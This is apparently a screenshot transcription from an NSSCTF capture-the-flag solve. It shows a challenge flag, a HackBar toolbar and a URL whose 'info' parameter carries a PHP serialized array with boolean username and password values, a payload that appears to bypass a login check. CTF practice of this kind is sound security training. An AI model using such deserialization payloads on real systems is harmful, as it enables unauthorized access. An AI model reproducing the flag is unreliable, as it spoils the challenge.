 NSSCTF{58eece7c-01ba-470c-8dfc-a6961bdc1a8a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.anna.nssctf.cn:21397/?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;}